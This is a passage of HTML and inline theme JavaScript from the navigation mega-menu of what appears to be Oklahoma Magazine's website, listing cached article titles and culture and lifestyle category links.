                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahoma Oddities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahoma Oddities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" title=\"Oklahoma Oddities\">Oklahoma Oddities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"An Anticipated Centennial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"An Anticipated Centennial\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" title=\"An Anticipated Centennial\">An Anticipated Centennial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Promoting the Okie Legacy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Promoting the Okie Legacy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" title=\"Promoting the Okie Legacy\">Promoting the Okie Legacy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scissortail  Meets  Skydance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scissortail  Meets  Skydance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" title=\"Scissortail  Meets  Skydance\">Scissortail  Meets  Skydance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7181;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Breathing Life into Oklahoma History\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breathing Life into Oklahoma History\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" title=\"Breathing Life into Oklahoma History\">Breathing Life into Oklahoma History<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Young-Adult Deja Vu  in Tulsa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Young-Adult Deja Vu  in Tulsa\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" title=\"Young-Adult Deja Vu  in Tulsa\">Young-Adult Deja Vu  in Tulsa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Restorative Power of Words\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Restorative Power of Words\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" title=\"Restorative Power of Words\">Restorative Power of Words<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding Solace in Writing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Finding Solace in Writing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" title=\"Finding Solace in Writing\">Finding Solace in Writing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://okmag.com/blog/category/culture/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="120" href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8207" href="https://okmag.com/blog/category/culture/activities/">Activities</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="12415" href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7368" href="https://okmag.com/blog/category/culture/artists/">Artists</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6184" href="https://okmag.com/blog/category/culture/arts/">Arts</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8513" href="https://okmag.com/blog/category/culture/attractions/">Attractions</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="7181" href="https://okmag.com/blog/category/culture/authors/">Authors</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="4380" href="https://okmag.com/blog/category/culture/business/">Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="4838" href="https://okmag.com/blog/category/culture/clubs/">Clubs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="7382" href="https://okmag.com/blog/category/culture/community-culture/">Community</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="258" href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="13517" href="https://okmag.com/blog/category/culture/design/">Design</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="13523" href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="311" href="https://okmag.com/blog/category/culture/education/">Education</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="13506" href="https://okmag.com/blog/category/culture/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="13500" href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_19" data-td_block_id="tdi_1" data-td_filter_value="2924" href="https://okmag.com/blog/category/culture/history/">History</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_20" data-td_block_id="tdi_1" data-td_filter_value="8526" href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_21" data-td_block_id="tdi_1" data-td_filter_value="146" href="https://okmag.com/blog/category/culture/icon/">Icon</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_22" data-td_block_id="tdi_1" data-td_filter_value="128" href="https://okmag.com/blog/category/culture/in-person/">In Person</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_23" data-td_block_id="tdi_1" data-td_filter_value="9985" href="https://okmag.com/blog/category/culture/industry/">Industry</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_24" data-td_block_id="tdi_1" data-td_filter_value="9932" href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_25" data-td_block_id="tdi_1" data-td_filter_value="125" href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_26" data-td_block_id="tdi_1" data-td_filter_value="2933" href="https://okmag.com/blog/category/culture/makers/">Makers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_27" data-td_block_id="tdi_1" data-td_filter_value="12419" href="https://okmag.com/blog/category/culture/music-culture/">Music</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_28" data-td_block_id="tdi_1" data-td_filter_value="122" href="https://okmag.com/blog/category/culture/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_29" data-td_block_id="tdi_1" data-td_filter_value="86" href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_30" data-td_block_id="tdi_1" data-td_filter_value="72" href="https://okmag.com/blog/category/culture/people/">People</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_31" data-td_block_id="tdi_1" data-td_filter_value="7191" href="https://okmag.com/blog/category/culture/performers/">Performers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_32" data-td_block_id="tdi_1" data-td_filter_value="12896" href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/chasing-waterfalls/"  rel="bookmark" class="td-image-wrap " title="Chasing Waterfalls" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chasing Waterfalls" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/stacy-freeny_image3-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/stacy-freeny_image3-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/chasing-waterfalls/"  rel="bookmark" title="Chasing Waterfalls">Chasing Waterfalls</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/rolling-strong/"  rel="bookmark" class="td-image-wrap " title="Rolling Strong" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rolling Strong" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/568730125_4007459892731553_1126515984601990671_n-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/568730125_4007459892731553_1126515984601990671_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/rolling-strong/"  rel="bookmark" title="Rolling Strong">Rolling Strong</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-game-on-the-rise/"  rel="bookmark" class="td-image-wrap " title="A Game on the Rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Game on the Rise" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Longhorn-Shootout-067-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Longhorn-Shootout-067-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-game-on-the-rise/"  rel="bookmark" title="A Game on the Rise">A Game on the Rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/roots-in-the-red-dirt/"  rel="bookmark" class="td-image-wrap " title="Roots in the Red Dirt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Roots in the Red Dirt" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_282253571-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_282253571-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/roots-in-the-red-dirt/"  rel="bookmark" title="Roots in the Red Dirt">Roots in the Red Dirt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "4";
block_tdi_33.found_posts = "1050";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "263";
tdBlocksArray.push(block_tdi_33);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/budapest-leaving-you-hungary-for-more\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest: Leaving You Hungary for More\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Budapest: Leaving You Hungary for More\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_231539615-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_231539615-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/budapest-leaving-you-hungary-for-more\/\"  rel=\"bookmark\" title=\"Budapest: Leaving You Hungary for More\">Budapest: Leaving You Hungary for More<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/understanding-invisible-diseases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding Invisible Diseases\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Understanding Invisible Diseases\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Health-0126-FINAL_02-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Health-0126-FINAL_02-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/understanding-invisible-diseases\/\"  rel=\"bookmark\" title=\"Understanding Invisible Diseases\">Understanding Invisible Diseases<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/burn-smarter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burn Smarter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burn Smarter\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/FYI-0126-FINAL_03-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/FYI-0126-FINAL_03-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/burn-smarter\/\"  rel=\"bookmark\" title=\"Burn Smarter\">Burn Smarter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-heart-of-66\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Heart of 66\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Heart of 66\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-heart-of-66\/\"  rel=\"bookmark\" title=\"The Heart of 66\">The Heart of 66<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 340;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Go Glitzy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Go Glitzy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" title=\"Go Glitzy\">Go Glitzy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bring on the Bling\" ><img class=\"entry-thumb\" 